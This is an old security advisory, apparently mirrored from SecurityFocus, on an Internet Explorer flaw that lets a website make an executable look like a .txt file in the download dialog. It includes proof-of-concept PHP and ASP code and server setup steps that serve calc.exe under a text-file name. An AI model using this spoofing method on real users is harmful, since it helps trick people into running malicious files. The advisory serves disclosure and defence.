source: http://www.securityfocus.com/bid/3597/info
It is possible for a malicious webmaster, hosting files on an website, to spoof file extensions for users of Internet Explorer. For example, an .exe file can be made to look like a .txt (or other seemingly harmless file type) file in the Download dialog.
When including a certain string of characters between the filename and the actual file extension, IE will display the specified misleading file extension type.
The end result is that a malicious webmaster is able to entice a user to open or save arbitrary files to their local system.
* It has been reported that patched systems may still be vulnerable to this issue. If the attacker composes a .hta file, using the methods described above, it is possible for the malicious file to go undetected by patched systems.
With an apache/php server add .txt to the already existing .php extension in the apache.conf file, so that apache will recognise .txt extensions as php script files.
1. Copy the real windows calc.exe from a windows system to the html root dir.
2. Copy the readme.txt file below to the same html root dir.
3. go to the url http://yourserver/readme.txt
You will see the same behavior mentioned in the previous alert.
FILE <readme.txt> BEGIN ----
<?php
Header("Content-type: application/octet-stream");
Header("Content-Disposition: attachment; filename=calc.exe");
readfile("calc.exe");
?>
FILE <readme.txt> END ----
"Jonathan G. Lampe" <[email protected]> submitted this example in ASP for IIS webservers:
<%
Const adTypeBinary = 1
Dim strFilePath
Response.ContentType = "application/octet-stream"
Response.AddHeader "Content-Disposition","attachment; filename=calc.exe"
strFilePath = Server.MapPath(".") & "calc.exe"
Set objStream = Server.CreateObject("ADODB.Stream")
objStream.Open
objStream.Type = adTypeBinary
objStream.LoadFromFile strFilePath
Response.BinaryWrite objStream.Read
objStream.Close
Set objStream = Nothing
%>
![图片[1]-Internet Explorer漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号
![图片[2]-Internet Explorer漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID

















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666